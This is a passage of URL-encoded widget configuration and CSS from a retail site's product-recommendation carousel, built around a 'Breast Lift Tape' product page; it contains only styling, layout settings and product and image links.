1%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%252